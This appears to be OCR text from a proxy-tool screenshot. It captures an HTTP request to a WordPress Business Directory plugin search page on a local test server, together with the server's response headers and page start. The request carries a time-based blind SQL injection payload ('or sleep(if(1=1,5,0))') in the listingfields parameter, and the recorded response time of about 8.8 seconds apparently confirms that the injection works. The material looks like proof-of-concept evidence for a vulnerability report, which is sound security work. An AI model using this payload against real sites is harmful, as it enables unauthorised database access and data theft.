 GET /business-directory/?dosrch=1&q=&wpbdp_view=search&
listingfields[+or+sleep(if(1%3d1,5,0))+))--+-][1]=
HTTP/1.1
Host: 192.168.1.8:8080
Accept-Encoding: gzip, defla
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
Connection: close
Cache-Control: max-age=0
listingfields[ or sleep(if(1=1,5,0)) ))-- -][1]
Press 'F2' for focus
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Sun, 26 May 2024 16:30:27 GMT
3 Server: Apache/2.4.59 (Debian)
4 X-Powered-By: PHP/8.2.18
5 Link: <http://192.168.1.8:8080/wp-json/>;
rel="https://api.w.org/"
6 Link: <http://192.168.1.8:8080/wp-json/wp/v2/pages/60>;
rel="alternate"; type="application/json"
7 Link: <http://192.168.1.8:8080/?p=60>; rel=shortlink
8 Vary: Accept-Encoding
9 Content-Length: 84543
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en-US">
15 <head>
16 <meta charset="UTF-8" />
17 <meta name="viewport" content="width=device-width,
initial-scale=1" />
18 <meta name='robots' content='max-image-preview:large
' />
19 <title>
Find A Listing &#8211; p
</title>
20 <link rel="alternate" type="application/rss+xml"
Search...
0 matches
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 10
ne
84,982 bytes | 8,809 millis